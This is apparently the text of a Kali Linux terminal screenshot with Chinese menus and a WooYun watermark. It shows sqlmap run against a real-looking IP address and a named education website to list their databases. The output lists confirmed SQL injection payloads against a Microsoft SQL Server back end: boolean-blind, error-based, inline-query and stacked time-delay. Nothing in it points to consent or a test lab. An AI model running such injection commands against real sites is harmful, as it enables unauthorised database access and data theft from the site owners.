 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] shutting down at 14:48:55
root@kali:~# sqlmap -u "http://220.176.172.178:8066/zhengce_info.jsp?id=55" --dbs
sqlmap -u "http://www.hkmsedu.com/class.php?id=121" --dbs
{1.0.8.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 14:49:22
[14:49:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:49:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=55 AND 1259=1259
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=55 AND 1372=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(113)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (1372=1372) THEN CHAR(4
9) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(118)+CHAR(98)+CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(106)+CHAR(113)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (2685=2685) THEN CHAR(49) ELSE CHAR(48) END))+C
HAR(113)+CHAR(106)+CHAR(118)+CHAR(98)+CHAR(113))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=55;WAITFOR DELAY '0:0:5'--
乌云安全